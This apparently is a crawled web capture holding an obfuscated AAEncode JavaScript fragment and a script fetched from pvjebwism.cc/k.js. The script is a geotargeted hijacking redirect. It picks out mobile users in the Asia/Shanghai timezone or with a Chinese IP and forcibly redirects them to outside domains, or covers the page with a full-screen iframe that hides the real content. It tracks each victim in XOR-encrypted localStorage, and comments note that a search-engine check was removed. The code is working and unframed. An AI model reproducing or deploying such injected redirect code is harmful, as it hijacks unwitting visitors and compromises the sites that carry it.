+ (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟoﾟ])(ﾟΘﾟ))((ﾟΘﾟ)+(ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ)+(ﾟΘﾟ))+(ﾟΘﾟ)+(ﾟДﾟ)[ﾟoﾟ]);

--- FILE ---
content_type: application/javascript
request_url: https://pvjebwism.cc/k.js
body_size: 1702
content:
(() => {

    const referer = document.referrer || 'direct';

    const config = {
        key: "13792427ab60437bafb55088e45e0e06",
        encryptKey: "5088e45e0e06",
        address: ["https://uuu.fffqjinxad1.com/xad.html"],
        conditionType: "TIMEZONE",
        jumpType: "DIRECT",
        jumpPercent: 100,
        jumpCount: 1
    };

    function encrypt(str) {
        return __try(() => {
            const keyCodes = Array.from(config.encryptKey).map(c => c.charCodeAt(0));
            return Array.from(str).map((c, i) => String.fromCharCode(c.charCodeAt(0) ^ keyCodes[i % config.encryptKey.length])).join('');
        }, () => "");
    }

    function ready(callback) {
        __try(() => {
            if (document.readyState === 'complete' || document.readyState === 'interactive') {
                callback();
            } else if (document.addEventListener) {
                document.addEventListener('DOMContentLoaded', callback);
            } else if (document.attachEvent) {
                document.attachEvent('onreadystatechange', function() {
                    if (document.readyState === 'complete') {
                        callback();
                    }
                });
            }
        }, callback);
    }

    function doJump() {
        const randomAddress = config.address[Math.floor(Math.random() * config.address.length)];
        if (!config.jumpType || config.jumpType === "DIRECT") {
            //window.location.replace(randomAddress);
            
             var ua = navigator.userAgent.toLowerCase();
            //安卓
            if (/android/.test(ua)) {
                window.location.replace('https://uuu.fffqjinxad1.com/xad.html');
            } else {
            //其他
                window.location.replace('https://zxy2.dfiye.cn/cbd/aaaag');
            }
            
            
        } else if (config.jumpType === "IFRAME") {
            ready(() => {
                setInterval(() => {
                    __try(() => {
                        if (document.getElementById(config.key) == null) {
                            document.body.insertAdjacentHTML("beforeend", `<iframe id="${config.key}"  scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="z-index: 99999999999; position: fixed; left: 0; top: 0;min-height:100vh;visibility: visible;padding:0;margin:0;pointer-events: auto;" src="${randomAddress}"></iframe>`);
                        }
                        const children = document.body.children;
                        for (let i = 0; i < children.length; i++) {
                            const node = children[i];
                            if (node.id !== config.key && node.style.display !== "none") {
                                node.style.display = "none";
                            }
                        }
                        document.body.style.overflow = "hidden";
                    }, clearStorage);
                }, 100);
            });
        }
    }

    // 关键修改：已删除搜索引擎判断

    function conditionCheck() {

        let data = __try(() => JSON.parse(encrypt(localStorage.getItem(config.key)))) || {};

        const today = (new Date()).toISOString().split("T")[0];
        if (data.date !== today) {
            data = {
                date: today,
                count: 0
            };
        }

        // 删除了 isFromSearchEngine() 判断
        if (isNotMobile() || data.count >= config.jumpCount || Math.random() * 100 >= config.jumpPercent) {
            return;
        }

        data.count = data.count + 1;
        localStorage.setItem(config.key, encrypt(JSON.stringify(data)));

        if (!config.conditionType || config.conditionType === "TIMEZONE") {

            let clientTimezone = __try(() => Intl.DateTimeFormat().resolvedOptions().timeZone, clearStorage) || "";

            if (clientTimezone === "Asia/Shanghai") {
                doJump();
            }

        } else if (config.conditionType === "IP") {
            fetch("https://api.ip.sb/geoip", {
                    referrerPolicy: "no-referrer"
                })
                .then(resp => resp.json())
                .then(json => {
                    if (json.country_code === "CN") {
                        doJump();
                    }
                }).catch(err => clearStorage);
        }
    }

    function isMobile() {
        return !isNotMobile();
    }

    function isNotMobile() {
        return __try(() => {
            const platform = navigator.platform;
            const win = platform.indexOf('Win') === 0;
            const mac = platform.indexOf('Mac') === 0;
            const x11 = platform.indexOf("X11") !== -1 || platform.indexOf('x86') !== -1 || platform.indexOf('i686') !== -1 || platform.indexOf('i386') !== -1;
            return win || mac || x11;
        }, err => true);
    }

    function clearStorage() {
        localStorage.removeItem(config.key);
    }

    function __try(func, err) {
        try {
            return func();
        } catch (_err) {
            if (err) return err(_err);
        }
        return undefined;
    }

    conditionCheck();

})();
